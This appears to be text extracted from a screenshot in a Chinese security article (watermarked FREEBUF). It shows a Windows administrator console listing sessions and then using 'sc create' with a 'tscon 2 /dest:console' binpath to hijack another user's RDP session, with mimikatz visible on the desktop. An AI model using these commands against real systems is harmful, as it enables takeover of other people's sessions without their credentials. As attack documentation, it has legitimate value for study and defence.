 回收站
mimikatz
shell
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator>whoami
whoamianony\administrator
C:\Users\administrator>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>administrator console 1 Active none 2021/5/23 17:38
bunny rdp-tcp#2 2 Active . 2021/5/23 17:43
C:\Users\administrator>sc create rdp binpath= "cmd.exe /k tscon 2 /dest:console"
[SC] CreateService SUCCESS
C:\Users\administrator>sc start rdp
FREEBUF